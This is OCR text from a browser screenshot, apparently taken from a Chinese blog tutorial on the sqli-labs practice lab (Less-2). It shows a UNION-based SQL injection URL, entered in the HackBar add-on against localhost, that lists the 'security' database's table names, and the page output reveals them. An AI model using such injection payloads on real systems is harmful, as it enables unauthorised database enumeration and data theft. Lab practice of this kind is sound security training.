 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intiger**
localhost/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(table_name),3 from in
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-2/?id=-1 union select
1,group_concat(table_name),3 from information_schema.tables where
table_schema='security' --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
https://blog.csdn.net/we
@51CTO博客